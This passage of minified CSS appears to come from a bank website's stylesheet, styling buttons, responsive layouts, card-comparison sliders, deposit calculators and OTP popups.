ease-in;position:relative;left:0}a.vib-v2-btn-dk01:hover,a.vib-v2-btn-dk02:hover,button.btn.btn_m:hover,button.btn.btn_s:hover,button.vib-v2-btn-dk01:hover,button.yellow-btn:hover{color:var(--bg-color-mono-7);text-decoration:none;cursor:pointer}.btn.btn_m_light:hover::before,a.vib-v2-btn-dk01:hover:before,a.vib-v2-btn-dk02:hover:before,button.btn.btn_m:hover:before,button.btn.btn_s:hover:before,button.vib-v2-btn-dk01:hover:before,button.yellow-btn:hover:before{opacity:1;transition:.5s}button.yellow-btn:hover{background-color:var(--bg-color-mono-1)!important}.myvib-intro span a#link-store:hover{color:var(--color-dard-orange)}}@media only screen and (max-width:1000px){.vib-v2-fz-title-banner{font-size:24px;line-height:24px;font-weight:300}.vib-v2-fz-title-product{font-size:16px;line-height:16px}.vib-v2-call-to-action-fix-top a.vib-v2-btn-dk01{max-width:182px}.vib-v2-list-card-other-find-button a.vib-v2-btn-dk01{max-width:160px}.vib-v2-popup-form-otp .vib-btn-otp{position:relative!important;margin:40px 0 0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:16px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{padding:30px 20px!important}.vib-v2-otp-input input{line-height:normal!important}#popup-chonthemthe .vib-v2-compare-footer{border-top:3px solid #c9c9c9!important;background:#fff!important}.modal-content{text-align:left;width:calc(100vw + 0px);left:-10px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{padding:10px 20px;position:relative}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{width:100%;background:#e4e4e4;border:1px solid #e4e4e4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 10px 10px 40px;color:#1b1b1b}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid #e4e4e4;background:#fff;box-shadow:0 0 4px rgba(0,0,0,.2);color:#1b1b1b;outline:0!important}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{display:block;position:absolute;top:22px;left:35px;mask:url(/static/theme/vs2018/images/icon_search_home.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/icon_search_home.svg) no-repeat;mask-size:contain;-webkit-mask-size:contain;width:17px;height:17px;background-color:#8c8c8c}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{position:relative;padding-left:50px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table:before{content:"";width:20px;height:20px;background:url(/static/theme/vs2018/images/arrow_blue.png) center no-repeat;position:absolute;left:20px;top:15px;transform:rotate(180deg)}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table.active:before{transform:rotate(270deg)}a.back-detail-mortgage{display:inline-block;font-size:16px;font-weight:600;margin-bottom:20px;position:relative}.vib-v2-popup-atm{position:fixed!important;top:55px;transition:.2s ease-in}.vib-v2-click-atm-mobile.fix-top{position:fixed;top:0;transition:.2s ease-in;width:100%;z-index:999}.vib-v2-header-slider-clone .vib-v2-title-body-find-card,.vib-v2-section-tab-all-about{background:#fff}.vib-v2-section-tab-all-about.section-fix-top{position:fixed;width:100%;top:15px;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:60px;transition:.2s ease-in}.vib-v2-section-tab-all-about.section-fix-top .vib-v2-list-card-header-mobile{margin-top:0!important}.vib-v2-slider-table-expression-nav{position:fixed;top:50%;width:100%;z-index:8}.vib-v2-slider-table-expression-nav .vib-v2-slider-table-expression-nav-direction{position:absolute;width:45px;height:45px;display:block}.vib-v2-slider-table-expression-nav .prev{left:0;background:url(/static/theme/vs2018/images/left_icon_findcard.png) left no-repeat}.vib-v2-slider-table-expression-nav .next{right:0;background:url(/static/theme/vs2018/images/right_icon_findcard.png) right no-repeat}.vib-v2-section-interest-rate-base{margin:60px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-title{font-weight:400;font-style:normal;line-height:35px;font-size:26px;margin-bottom:20px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a,.vib-v2-section-interest-rate-base .vib-v2-wrapper_new p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content{padding:3px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;display:flex;margin-top:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div{display:block;width:50%;float:left;padding:17px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-left{border-right:1px dotted #d7d7d7}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-right{font-size:16px;color:#1b1b1b;text-align:left;font-weight:700;padding-left:40px}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay{text-align:left}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a{margin:0;max-width:100%}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay .vib-v2-so-sanh-the{margin-left:0}.vib-v2-list-box-support .vib-v2-box-content-support .btn-support-dk-ngay{margin-top:20px}.vib-v2-box-compare-content p{margin-top:0;margin-bottom:0}.vib-v2-title-mobile-compare .bx-controls-direction{display:block;position:relative;width:165px;margin:0 auto;top:-40px}.vib-v2-title-mobile-compare .bx-controls .bx-pager.bx-default-pager a{background:#999}.vib-v2-title-mobile-compare .bx-controls-direction a{position:absolute!important;top:-105px;text-indent:-9999px;mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background:#0066b3!important;width:28px;height:30px;margin-top:-15px;z-index:5;padding:0!important}.vib-v2-title-mobile-compare .bx-controls-direction a.bx-prev{left:0;transform:rotate(180deg)}.vib-v2-title-mobile-compare .bx-controls-direction a.bx-next{right:0}.vib-v2-title-mobile-compare .bx-controls-direction a.disabled{background:#d7d7d7!important;display:block}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;width:100%}.vib-v2-header-slider-clone .vib-v2-box-compare-content{min-width:calc(100vw / 2)}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content{padding-bottom:10px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{display:block;color:#fff;text-align:center;margin:5px 0 10px;font-size:16px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3 a{color:#fff;font-size:13px;font-weight:400}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-box-body-find-card .bx-pager,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child:after,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content p,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content p{display:none}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content a.vib-v2-btn-dk01{height:35px;line-height:35px}.vib-v2-header-slider-clone.scrolled{top:0;background-color:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:5px 20px 10px;border-left:1px solid #e4e4e4}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3{display:block;margin:0 0 10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{position:absolute;top:-40px;width:100%}.vib-v2-body-find-card .vib-v2-title-body-find-card{display:block;border-radius:0}.vib-v2-body-find-card .vib-v2-title-body-find-card p{padding-top:19px}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare{box-shadow:inset 0 10px 10px rgba(0,0,0,.15)}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare .bx-controls .bx-pager{position:absolute;top:-50px;height:10px}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-next,.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-prev{z-index:8;background-position-y:center;padding:30px 20px}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-prev{background-position-x:left}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-next{background-position-x:right}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a{width:10px;height:10px;border-radius:50%;border:none}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a.active{background:#0066b3}.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-section-mortgage-without h3{font-size:30px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:45%;border-top-left-radius:5px;border-bottom-left-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:54%;padding:0 30px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:18px;text-align:left;line-height:35px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card{background:#0066b3;color:#fff}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before{background:url(/static/theme/vs2018/images//header_title_find_card02.png) no-repeat}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:28px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:80px;height:80px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:center;margin-top:20px;margin-bottom:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:110px;position:relative;width:120px;vertical-align:top;min-height:140px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:20px;color:#8a8a8a;text-align:center;margin-top:10px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:35px;height:35px;display:block;position:absolute;right:-81px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:inline-block;position:relative;vertical-align:top}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav{content:"";mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;width:25px;height:25px;position:absolute;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{transform:rotate(180deg);left:-20px;top:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-20px;top:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon{display:inline-block;vertical-align:top;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;width:35px;height:35px;display:block;transform:translateY(100%)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:132px;overflow:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:67px;height:67px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img{width:100%}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:10px;font-weight:400;font-style:normal;font-size:16px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0 0 26px}.vib-v2-header-find-card-direction::after{content:"";clear:both;display:block}.vib-v2-header-find-card-direction a{font-style:normal;color:#000;font-size:16px}.vib-v2-header-find-card-direction a i{width:25px;height:25px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-table-interest-rate .bx-wrapper .bx-viewport{height:auto!important}}@media only screen and (min-width:1147px){div.ui-datepicker{width:449px}.vib-v2-images-drop-down .dropdown-menu{left:-1px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{left:-6px!important;width:219px!important}}@media only screen and (min-width:768px){.vib-v2-call-to-action-fix-top-on-head{z-index:999}#compare-box-use{overflow-x:hidden}#compare-box-use .vib-v2-title-mobile-compare .bx-controls-direction{display:none!important}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-box-form-debit .vib-v2-img-card-form-debit .vib-v2-img-card-debit{transition:.25s ease-in}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-box-form-debit .vib-v2-img-card-form-debit .vib-v2-img-card-debit:hover{transform:translateY(-20px)}.vib-v2-form-slide-list-card-banca .bx-controls-direction a.bx-prev{left:40%!important}.vib-v2-form-slide-list-card-banca .bx-controls-direction a.bx-next{right:40%!important}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:20px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 60px 0 120px}.vib-v2-compare-saving .vib-v2-img-compare-card{padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:300px;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.line-v2-row-result-calc-flexi{min-height:16px}.vib-v2-deposit-tool-calculation .vib-v2-line-box-deposit:last-child,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc:last-child{margin-bottom:0}.vib-v2-deposit-tool-calculation.vib-v2-deposit-tool-calculation-auto .vib-v2-title-result-calc{height:81px;overflow:hidden}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation-slider{background:#f2f2f2;display:flex}.vib-v2-deposit-tool-calculation .vib-v2-header-deposit{margin-bottom:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{width:calc(100% / 3);display:block;float:left;padding:60px 20px;border-right:1px solid #aeaeae;background:#f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose{background:#fff}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose .vib-v2-title-result-calc{color:#797979}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation:last-child{border-right:1px solid #f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-exit-result-calculation{top:0;right:0;width:45px;height:45px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{text-align:center;margin:0 auto 40px;font-weight:600;color:#1b1b1b;font-size:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc{width:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc{text-align:center;margin-bottom:15px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc span{font-weight:600;display:inline-block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc{text-align:center;font-size:18px;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc span{display:block;font-weight:600;margin-top:10px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc{width:100%;text-align:center;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .btn-result-register .vib-v2-btn-dk01{display:block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .link-detail-result-register{text-align:center}.vib-v2-box-find-car{border-radius:5px}.vib-v2-call-to-action-fix-top{position:fixed;width:100%;top:0;box-shadow:0 7px 10px rgba(134,134,134,.2);left:0;z-index:9999;background:#fff;overflow:hidden;padding:10px 20px;transition:.2s ease-in;height:69px}.vib-v2-call-to-action-fix-top>div{width:50%;float:left}.vib-v2-call-to-action-fix-top>div:last-child a{margin-right:0!important;float:right}.vib-v2-call-to-action-fix-top>div h2{padding:0;margin:0;line-height:44px;font-size:18px;font-weight:200;font-style:normal}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-60px!important;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:auto!important;right:-30px!important;top:35px}}@media only screen and (max-width:767px){.vib-v2-popup-dk-current-form{padding-left:20px;padding-right:10px}.vib-v2-popup-dk-current-form h2{font-size:24px}.vib-v2-popup-dk-current-form p{font-size:16px}.vib-v2-link-header{padding-bottom:20px}.vib-v2-hamburger-menu{z-index:99}.vib-v2-content-about-detail img{width:auto!important;height:auto!important}.count-down-fix-bottom-wrapper .count-down-fix-bottom{width:90%!important;margin:0 auto;position:relative}.count-down-fix-bottom-wrapper .count-down-fix-bottom p{display:block!important;margin:5px 0!important}.count-down-fix-bottom-wrapper .count-down-fix-bottom .count-down-fix-bottom-close-btn{position:absolute;top:10px;right:10px}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm{position:relative;height:80px}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-box-search-popup-atm{position:absolute;bottom:0;width:100%}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-select-city-popup-atm{position:absolute;top:0;width:100%}.vib-v2-box-mobile-fix-footer{z-index:1001!important}.vib-v2-call-to-action-fix-top{z-index:1000!important}#layoutContainers.active .vib-v2-banner-detail,.vib-v2-hover-rate.disabled-rate>div:after{display:none}.vib-v2-list-card-header-mobile.active{height:100vh!important;background:linear-gradient(to bottom,#fff 50%,#0a0a0a 50%);overflow:hidden}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{max-height:calc(100vh - 110px)!important;overflow:auto;box-shadow:none!important}#compare-box-use{overflow-x:hidden}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.body-header-popup::-webkit-scrollbar,.modal-content::-webkit-scrollbar{display:none}.vib-v2-title-mobile-compare .bx-controls-direction{top:-32px}.vib-v2-title-mobile-compare .bx-controls-direction a{width:20px!important;height:20px!important;background-size:contain!important}.vib-v2-compare-saving h2{font-size:26px;font-weight:400;text-align:center;padding:20px 0;margin:0;color:#414042;background:#ededed}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-header-compare-card{margin-top:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:30px;padding:0 20px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3{margin:10px 0 15px;font-size:20px;display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;border-left:none!important;border-right:1px solid #c9c9c9;padding:0 20px}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 20px!important}.vib-v2-compare-saving .vib-v2-img-compare-card{margin-bottom:0!important;padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:100%;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.vib-v2-deposit-tool-calculation .compare-calculation{overflow:inherit!important}.vib-v2-deposit-tool-calculation .compare-calculation .bx-controls{position:absolute;top:-40px;width:100%;text-align:center}a.vib-v2-back-brand-car{display:inline-block;font-size:16px;font-weight:600;position:relative;color:#000}.vib-v2-deposit-tool-calculation .bx-wrapper{background:#f2f2f2;border:1px solid #d7d7d7}.vib-v2-deposit-tool-calculation .bx-wrapper .bx-viewport .vib-v2-result-calculation-slider,.vib-v2-deposit-tool-calculation .bx-wrapper .bx-viewport .vib-v2-result-calculation-slider .vib-v2-line-result-calculation{height:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation{border-radius:0;margin-left:-20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation.compare-calculation{margin-top:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{width:100%;display:block;float:left;padding:60px 40px 60px 20px;border-top:none;border-right:1px solid #d7d7d7;background:#f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose{padding-left:0!important;background:#fff}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose .vib-v2-title-result-calc{writing-mode:vertical-rl;padding-left:12px;margin:0;font-size:14px;color:#797979}body .vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-exit-result-calculation{top:0;right:0;width:45px;height:45px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{text-align:left;margin:0 auto 30px;font-size:22px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc{width:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .link-detail-result-register{text-align:left}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc span,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc span{display:block;font-weight:600;margin-top:10px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc{width:100%;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc{text-align:left;font-size:18px;margin-top:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc{width:100%;text-align:left;margin-top:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .btn-result-register .vib-v2-btn-dk01{display:inline-block}.vib-v2-deposit-content-small.pull-right{float:none!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-slider-compare a.vib-v2-btn-dk01{height:35px;line-height:35px}.vib-v2-header-find-card{padding-top:80px!important}.vib-v2-box-content-showroom-location-detail,.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-box-content-showroom-location-detail:first-child{margin-top:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child,.vib-v2-header-find-card.has-full-choise .vib-v2-box-services-find-card-readable{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step:after,.vib-v2-header-find-card.has-full-choise 